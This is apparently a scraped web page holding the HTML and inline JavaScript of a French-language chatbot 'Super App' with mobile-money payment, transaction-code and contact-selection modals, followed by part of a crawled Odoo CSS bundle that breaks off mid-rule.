                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/web/content/751907-8246e3f/1/web.assets_common.css
body_size: 154796
content:

/* /web/static/lib/bootstrap/scss/_functions.scss defined in bundle 'web.assets_common' */
 

/* /web/static/lib/bootstrap/scss/_mixins.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/bs_mixins_overrides.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/utils.scss defined in bundle 'web.assets_common' */
 .o_colorpicker_widget .o_opacity_slider, .o_colorpicker_widget .o_color_preview{position: relative; z-index: 0;}.o_colorpicker_widget .o_opacity_slider::before, .o_colorpicker_widget .o_color_preview::before{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1; background-image: url("/web/static/src/img/transparent.png"); background-size: 10px auto; border-radius: inherit;}.o_colorpicker_widget .o_opacity_slider::after, .o_colorpicker_widget .o_color_preview::after{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1; background: inherit; border-radius: inherit;}

/* /theme_prime/static/src/scss/mixins.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /web_editor/static/src/scss/web_editor.variables.scss defined in bundle 'web.assets_common' */
 

/* /mail/static/src/scss/variables.scss defined in bundle 'web.assets_common' */
 

/* /portal/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/options/user_values.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/options/colors/user_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/options/colors/user_theme_color_palette.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/snippets/s_badge/000_variables.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/snippets/s_product_list/000_variables.scss defined in bundle 'web.assets_common' */
 

/* /website_sale/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /theme_prime/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /account/static/src/scss/variables.scss defined in bundle 'web.assets_common' */
 @keyframes animate-red{0%{color: red;}100%{color: inherit;}}.animate{animation: animate-red 1s ease;}

/* /hr_org_chart/static/src/scss/variables.scss defined in bundle 'web.assets_common' */
 

/* /marketing_automation/static/src/scss/variables.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_common' */
 

/* /web_editor/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_common' */
 

/* /web/static/lib/bootstrap/scss/_variables.scss defined in bundle 'web.assets_common' */
 

/* /web/static/lib/jquery.ui/jquery-ui.css defined in bundle 'web.assets_common' */
 .ui-draggable-handle{-ms-touch-action: none; touch-action: none;}.ui-helper-hidden{display: none;}.ui-helper-hidden-accessible{border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;}.ui-helper-reset{margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;}.ui-helper-clearfix:before, .ui-helper-clearfix:after{content: ""; display: table; border-collapse: collapse;}.ui-helper-clearfix:after{clear: both;}.ui-helper-zfix{width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0);}.ui-front{z-index: 100;}.ui-state-disabled{cursor: default !important; pointer-events: none;}.ui-icon{display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat;}.ui-widget-icon-block{left: 50%; margin-left: -8px; display: block;}.ui-widget-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%;}.ui-resizable{position: relative;}.ui-resizable-handle{position: absolute; font-size: 0.1px; display: block; -ms-touch-action: none; touch-action: none;}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display: none;}.ui-resizable-n{cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0;}.ui-resizable-s{cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0;}.ui-resizable-e{cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%;}.ui-resizable-w{cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%;}.ui-resizable-se{cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px;}.ui-resizable-sw{cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px;}.ui-resizable-nw{cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px;}.ui-resizable-ne{cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}.ui-selectable{-ms-touch-action: none; touch-action: none;}.ui-selectable-helper{position: absolute; z-index: 100; border: 1px dotted black;}.ui-sortable-handle{-ms-touch-action: none; touch-action: none;}.ui-autocomplete{position: absolute; top: 0; left: 0; cursor: default;}.ui-menu{list-style: none; padding: 0; margin: 0; display: block; outline: 0;}.ui-menu .ui-menu{position: absolute;}.ui-menu .ui-menu-item{margin: 0; cursor: pointer; list-style-image: url("[data-uri]");}.ui-menu .ui-menu-item-wrapper{position: relative; padding: 3px 1em 3px .4em;}.ui-menu .ui-menu-divider{margin: 5px 0; height: 0; font-size: 0; line-height: 0; border-width: 1px 0 0 0;}.ui-menu .ui-state-focus, .ui-menu .ui-state-active{margin: -1px;}.ui-menu-icons{position: relative;}.ui-menu-icons .ui-menu-item-wrapper{padding-left: 2em;}.ui-menu .ui-icon{position: absolute; top: 0; bottom: 0; left: .2em; margin: auto 0;}.ui-menu .ui-menu-icon{left: auto; right: 0;}.ui-datepicker{width: 17em; padding: .2em .2em 0; display: none;}.ui-datepicker .ui-datepicker-header{position: relative; padding: .2em 0;}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position: absolute; top: 2px; width: 1.8em; height: 1.8em;}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top: 1px;}.ui-datepicker .ui-datepicker-prev{left: 2px;}.ui-datepicker .ui-datepicker-next{right: 2px;}.ui-datepicker .ui-datepicker-prev-hover{left: 1px;}.ui-datepicker .ui-datepicker-next-hover{right: 1px;}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span{display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;}.ui-datepicker .ui-datepicker-title{margin: 0 2.3em; line-height: 1.8em; text-align: center;}.ui-datepicker .ui-datepicker-title select{font-size: 1em; margin: 1px 0;}.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year{width: 45%;}.ui-datepicker table{width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em;}.ui-datepicker th{padding: .7em .3em; text-align: center; font-weight: bold; border: 0;}.ui-datepicker td{border: 0; padding: 1px;}.ui-datepicker td span, .ui-datepicker td a{display: block; padding: .2em; text-align: right; text-decoration: none;}.ui-datepicker .ui-datepicker-buttonpane{background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0;}.ui-datepicker .ui-datepicker-buttonpane button{float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float: left;}.ui-datepicker.ui-datepicker-multi{width: auto;}.ui-datepicker-multi .ui-datepicker-group{float: left;}.ui-datepicker-multi .ui-datepicker-group table{width: 95%; margin: 0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width: 50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width: 33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width: 25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width: 0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear: left;}.ui-datepicker-row-break{clear: both; width: 100%; font-size: 0;}.ui-datepicker-rtl{direction: rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right: 2px; left: auto;}.ui-datepicker-rtl .ui-datepicker-next{left: 2px; right: auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right: 1px; left: auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left: 1px; right: auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear: right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float: left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group{float: right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width: 0; border-left-width: 1px;}.ui-datepicker .ui-icon{display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em;}.ui-tooltip{padding: 8px; position: absolute; z-index: 9999; max-width: 300px;}body .ui-tooltip{border-width: 2px;}.ui-widget{font-family: Arial,Helvetica,sans-serif; font-size: 1em;}.ui-widget .ui-widget{font-size: 1em;}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button{font-family: Arial,Helvetica,sans-serif; font-size: 1em;}.ui-widget.ui-widget-content{border: 1px solid #c5c5c5;}.ui-widget-content{border: 1px solid #dddddd; background: #ffffff; color: #333333;}.ui-widget-content a{color: #333333;}.ui-widget-header{border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold;}.ui-widget-header a{color: #333333;}.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active{border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545;}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button{color: #454545; text-decoration: none;}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus{border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b;}.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus{color: #2b2b2b; text-decoration: none;}.ui-visual-focus{box-shadow: 0 0 3px 1px rgb(94, 158, 214);}.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover{border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff;}.ui-icon-background, .ui-state-active .ui-icon-background{border: #003eff; background-color: #ffffff;}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color: #ffffff; text-decoration: none;}.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight{border: 1px solid #dad55e; background: #fffa90; color: #777620;}.ui-state-checked{border: 1px solid #dad55e; background: #fffa90;}.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a{color: #777620;}.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error{border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f;}.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a{color: #5f3f3f;}.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text{color: #5f3f3f;}.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header 